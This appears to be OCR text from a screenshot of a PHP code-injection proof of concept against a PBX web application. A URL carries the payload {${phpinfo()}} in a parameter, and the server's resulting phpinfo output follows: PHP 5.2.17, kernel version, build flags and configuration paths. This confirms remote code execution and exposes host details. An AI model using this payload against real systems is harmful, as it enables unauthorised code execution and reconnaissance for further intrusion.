 .104.113.180/outbound/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D
PHP Version 5.2.17
php
System
Linux pbx 2.6.18-348.1.1.el5 #1 SMP Tue Jan 22 16:19:19 EST 2013 x86_64
Build Date
Sep 1 2011 17:23:09
Configure
Command
'./configure' '--host=x86_64-redhat-linux-gnu' '--build=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/usr/com' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache'
'--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear'
'--with-bz2' '--with-curl' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr'
'--with-png-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext'
'--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-
regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--
enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--
enable-sysvmsg' '--enable-wddx' '--with-kerberos' '--enable-ucd-snmp-hack' '--
enable-shmop' '--enable-calendar' '--without-mime-magic' '--without-sqlite' '--
with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-
apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd' '--disable-dom' '--disable-
dba' '--without-unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-
xmlwriter' '--disable-json' '--without-pspell'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for
additional
.ini files
/etc/php.d
additional
.ini files
parsed
/etc/php.d/dbase.ini, /etc/php.d/dom.ini, /etc/php.d/gd.ini, /etc/php.d/json.ini,
/etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini, /etc/php.d/mysql.ini,
/etc/php.d/mysqli.ini, /etc/php.d/pdo.ini, /etc/php.d/pdo_mysql.ini,
/etc/php.d/pdo_sqlite.ini, /etc/php.d/soap.ini, /etc/php.d/xmlreader.ini,
/etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API
20041225
PHP Extension
20060613
Zend
Extension
220060519